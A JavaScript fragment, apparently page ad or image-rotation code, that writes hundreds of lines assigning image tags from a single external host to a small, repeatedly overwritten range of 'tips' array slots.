document.writeln("tips[261] = \'<img src=\"http://gg.3gx.cc/mntu/647.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[262] = \'<img src=\"http://gg.3gx.cc/mntu/648.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[263] = \'<img src=\"http://gg.3gx.cc/mntu/649.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[264] = \'<img src=\"http://gg.3gx.cc/mntu/650.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[265] = \'<img src=\"http://gg.3gx.cc/mntu/651.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[266] = \'<img src=\"http://gg.3gx.cc/mntu/652.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[267] = \'<img src=\"http://gg.3gx.cc/mntu/653.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[268] = \'<img src=\"http://gg.3gx.cc/mntu/654.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[269] = \'<img src=\"http://gg.3gx.cc/mntu/655.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/656.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/657.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/658.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/659.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/660.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/661.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/662.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/663.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/664.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[259] = \'<img src=\"http://gg.3gx.cc/mntu/665.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[260] = \'<img src=\"http://gg.3gx.cc/mntu/666.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[261] = \'<img src=\"http://gg.3gx.cc/mntu/667.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[262] = \'<img src=\"http://gg.3gx.cc/mntu/668.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[263] = \'<img src=\"http://gg.3gx.cc/mntu/669.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[264] = \'<img src=\"http://gg.3gx.cc/mntu/670.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[265] = \'<img src=\"http://gg.3gx.cc/mntu/671.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[266] = \'<img src=\"http://gg.3gx.cc/mntu/672.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[267] = \'<img src=\"http://gg.3gx.cc/mntu/673.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[268] = \'<img src=\"http://gg.3gx.cc/mntu/674.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[269] = \'<img src=\"http://gg.3gx.cc/mntu/675.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/676.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/677.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/678.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/679.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/680.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/681.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/682.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/683.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/684.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[259] = \'<img src=\"http://gg.3gx.cc/mntu/685.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[260] = \'<img src=\"http://gg.3gx.cc/mntu/686.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[261] = \'<img src=\"http://gg.3gx.cc/mntu/687.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[262] = \'<img src=\"http://gg.3gx.cc/mntu/688.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[263] = \'<img src=\"http://gg.3gx.cc/mntu/689.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[264] = \'<img src=\"http://gg.3gx.cc/mntu/690.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[265] = \'<img src=\"http://gg.3gx.cc/mntu/691.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[266] = \'<img src=\"http://gg.3gx.cc/mntu/692.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[267] = \'<img src=\"http://gg.3gx.cc/mntu/693.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[268] = \'<img src=\"http://gg.3gx.cc/mntu/694.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[269] = \'<img src=\"http://gg.3gx.cc/mntu/695.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/696.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/697.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/698.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/699.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/700.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/701.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/702.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/703.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/704.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[259] = \'<img src=\"http://gg.3gx.cc/mntu/705.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[260] = \'<img src=\"http://gg.3gx.cc/mntu/706.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[261] = \'<img src=\"http://gg.3gx.cc/mntu/707.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[262] = \'<img src=\"http://gg.3gx.cc/mntu/708.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[263] = \'<img src=\"http://gg.3gx.cc/mntu/709.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[264] = \'<img src=\"http://gg.3gx.cc/mntu/710.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[265] = \'<img src=\"http://gg.3gx.cc/mntu/711.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[266] = \'<img src=\"http://gg.3gx.cc/mntu/712.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[267] = \'<img src=\"http://gg.3gx.cc/mntu/713.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[268] = \'<img src=\"http://gg.3gx.cc/mntu/714.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[269] = \'<img src=\"http://gg.3gx.cc/mntu/715.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/716.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/717.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/718.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/719.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/720.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/721.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/722.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/723.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/724.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[259] = \'<img src=\"http://gg.3gx.cc/mntu/725.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[260] = \'<img src=\"http://gg.3gx.cc/mntu/726.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[261] = \'<img src=\"http://gg.3gx.cc/mntu/727.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[262] = \'<img src=\"http://gg.3gx.cc/mntu/728.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[263] = \'<img src=\"http://gg.3gx.cc/mntu/729.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[264] = \'<img src=\"http://gg.3gx.cc/mntu/730.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[265] = \'<img src=\"http://gg.3gx.cc/mntu/731.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[266] = \'<img src=\"http://gg.3gx.cc/mntu/732.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[267] = \'<img src=\"http://gg.3gx.cc/mntu/733.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[268] = \'<img src=\"http://gg.3gx.cc/mntu/734.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[269] = \'<img src=\"http://gg.3gx.cc/mntu/735.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/736.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/737.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/738.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/739.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/740.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/741.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/742.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/743.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/744.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[259] = \'<img src=\"http://gg.3gx.cc/mntu/745.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[260] = \'<img src=\"http://gg.3gx.cc/mntu/746.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[261] = \'<img src=\"http://gg.3gx.cc/mntu/747.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[262] = \'<img src=\"http://gg.3gx.cc/mntu/748.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[263] = \'<img src=\"http://gg.3gx.cc/mntu/749.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[264] = \'<img src=\"http://gg.3gx.cc/mntu/750.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[265] = \'<img src=\"http://gg.3gx.cc/mntu/751.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[266] = \'<img src=\"http://gg.3gx.cc/mntu/752.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[267] = \'<img src=\"http://gg.3gx.cc/mntu/753.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[268] = \'<img src=\"http://gg.3gx.cc/mntu/754.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[269] = \'<img src=\"http://gg.3gx.cc/mntu/755.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/756.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/757.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/758.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/759.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/760.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/761.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/762.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/763.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/764.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[259] = \'<img src=\"http://gg.3gx.cc/mntu/765.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[260] = \'<img src=\"http://gg.3gx.cc/mntu/766.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[261] = \'<img src=\"http://gg.3gx.cc/mntu/767.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[262] = \'<img src=\"http://gg.3gx.cc/mntu/768.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[263] = \'<img src=\"http://gg.3gx.cc/mntu/769.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[264] = \'<img src=\"http://gg.3gx.cc/mntu/770.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[265] = \'<img src=\"http://gg.3gx.cc/mntu/771.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[266] = \'<img src=\"http://gg.3gx.cc/mntu/772.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[267] = \'<img src=\"http://gg.3gx.cc/mntu/773.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[268] = \'<img src=\"http://gg.3gx.cc/mntu/774.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[269] = \'<img src=\"http://gg.3gx.cc/mntu/775.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/776.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/777.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/778.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/779.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/780.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/781.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/782.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/783.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/784.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[259] = \'<img src=\"http://gg.3gx.cc/mntu/785.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[260] = \'<img src=\"http://gg.3gx.cc/mntu/786.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[261] = \'<img src=\"http://gg.3gx.cc/mntu/787.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[262] = \'<img src=\"http://gg.3gx.cc/mntu/788.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[263] = \'<img src=\"http://gg.3gx.cc/mntu/789.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[264] = \'<img src=\"http://gg.3gx.cc/mntu/790.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[265] = \'<img src=\"http://gg.3gx.cc/mntu/791.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[266] = \'<img src=\"http://gg.3gx.cc/mntu/792.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[267] = \'<img src=\"http://gg.3gx.cc/mntu/793.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[268] = \'<img src=\"http://gg.3gx.cc/mntu/794.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[269] = \'<img src=\"http://gg.3gx.cc/mntu/795.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/796.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/797.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/798.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/799.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/800.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/801.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/802.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/803.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/804.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[259] = \'<img src=\"http://gg.3gx.cc/mntu/805.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[260] = \'<img src=\"http://gg.3gx.cc/mntu/806.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[261] = \'<img src=\"http://gg.3gx.cc/mntu/807.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[262] = \'<img src=\"http://gg.3gx.cc/mntu/808.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[263] = \'<img src=\"http://gg.3gx.cc/mntu/809.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[264] = \'<img src=\"http://gg.3gx.cc/mntu/810.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[265] = \'<img src=\"http://gg.3gx.cc/mntu/811.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[266] = \'<img src=\"http://gg.3gx.cc/mntu/812.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[267] = \'<img src=\"http://gg.3gx.cc/mntu/813.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[268] = \'<img src=\"http://gg.3gx.cc/mntu/814.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[269] = \'<img src=\"http://gg.3gx.cc/mntu/815.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/816.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/817.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/818.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/819.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/820.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/821.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/822.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/823.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/824.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[259] = \'<img src=\"http://gg.3gx.cc/mntu/825.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[260] = \'<img src=\"http://gg.3gx.cc/mntu/826.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[261] = \'<img src=\"http://gg.3gx.cc/mntu/827.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[262] = \'<img src=\"http://gg.3gx.cc/mntu/828.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[263] = \'<img src=\"http://gg.3gx.cc/mntu/829.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[264] = \'<img src=\"http://gg.3gx.cc/mntu/830.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[265] = \'<img src=\"http://gg.3gx.cc/mntu/831.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[266] = \'<img src=\"http://gg.3gx.cc/mntu/832.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[267] = \'<img src=\"http://gg.3gx.cc/mntu/833.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[268] = \'<img src=\"http://gg.3gx.cc/mntu/834.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[269] = \'<img src=\"http://gg.3gx.cc/mntu/835.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/836.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/837.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/838.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/839.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/840.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/841.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/842.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/843.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/844.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[259] = \'<img src=\"http://gg.3gx.cc/mntu/845.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[260] = \'<img src=\"http://gg.3gx.cc/mntu/846.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[261] = \'<img src=\"http://gg.3gx.cc/mntu/847.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[262] = \'<img src=\"http://gg.3gx.cc/mntu/848.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[263] = \'<img src=\"http://gg.3gx.cc/mntu/849.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[264] = \'<img src=\"http://gg.3gx.cc/mntu/850.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[265] = \'<img src=\"http://gg.3gx.cc/mntu/851.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[266] = \'<img src=\"http://gg.3gx.cc/mntu/852.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[267] = \'<img src=\"http://gg.3gx.cc/mntu/853.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[268] = \'<img src=\"http://gg.3gx.cc/mntu/854.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[269] = \'<img src=\"http://gg.3gx.cc/mntu/855.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/856.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/857.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/858.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/859.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/860.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/861.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/862.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/863.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/864.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[259] = \'<img src=\"http://gg.3gx.cc/mntu/865.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[260] = \'<img src=\"http://gg.3gx.cc/mntu/866.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[261] = \'<img src=\"http://gg.3gx.cc/mntu/867.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[262] = \'<img src=\"http://gg.3gx.cc/mntu/868.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[263] = \'<img src=\"http://gg.3gx.cc/mntu/869.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[264] = \'<img src=\"http://gg.3gx.cc/mntu/870.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[265] = \'<img src=\"http://gg.3gx.cc/mntu/871.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[266] = \'<img src=\"http://gg.3gx.cc/mntu/872.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[267] = \'<img src=\"http://gg.3gx.cc/mntu/873.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[268] = \'<img src=\"http://gg.3gx.cc/mntu/874.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[269] = \'<img src=\"http://gg.3gx.cc/mntu/875.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/876.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/877.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/878.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/879.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/880.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[270] = \'<img src=\"http://gg.3gx.cc/mntu/881.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[271] = \'<img src=\"http://gg.3gx.cc/mntu/882.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[272] = \'<img src=\"http://gg.3gx.cc/mntu/883.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[273] = \'<img src=\"http://gg.3gx.cc/mntu/884.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[259] = \'<img src=\"http://gg.3gx.cc/mntu/885.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[260] = \'<img src=\"http://gg.3gx.cc/mntu/886.jpg\" border=\"0\" width=\"100%\" />';");
document.writeln("tips[261] = \'<img src=\"http://gg.3gx.cc/mntu/887.jpg\" border=\"0\" width=\"100%\" />';");
